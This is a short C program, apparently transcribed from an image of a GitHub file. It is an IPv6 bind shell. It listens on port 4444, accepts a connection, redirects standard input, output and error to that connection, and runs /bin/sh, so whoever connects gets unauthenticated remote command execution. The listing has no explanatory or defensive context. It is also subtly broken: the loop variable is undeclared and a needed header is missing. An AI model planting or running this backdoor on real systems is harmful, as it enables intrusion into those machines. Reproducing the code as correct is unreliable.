 1 #include <stdio.h>
2 #include <sys/types.h>
3 #include <sys/socket.h>
4 #include <netinet/in.h>
5
6 // sockfd for host
7 int host_sockfd;
8
9 // sockfd for client
10 int client_sockfd;
11
12 // sockaddr_in6 struct
13 struct sockaddr_in6 host_addr;
14
15 int main()
16 {
17     //Create socket
18     host_sockfd = socket(AF_INET6, SOCK_STREAM, 0);
19
20     //Initialize sockaddr struct to bind socket using it
21     host_addr.sin6_family = AF_INET6;
22     host_addr.sin6_port = htons(4444);
23     host_addr.sin6_addr = in6addr_any;
24
25     //Bind socket
26     bind(host_sockfd, (struct sockaddr*) &host_addr, sizeof(host_addr));
27
28     //I am listening for connections
29     listen(host_sockfd, 2);
30
31     //Just accept incoming connection
32     client_sockfd = accept(host_sockfd, NULL, NULL);
33
34     //Duplicate file descriptors for STDIN, STDOUT and STDERR
35     for(i = 0; i <= 2; i++)
36         dup2(client_sockfd, i);
37
38     // Execute /bin/sh
39     execve("/bin/sh", NULL, NULL);
40     close(host_sockfd);
41
42     return 0;
43 }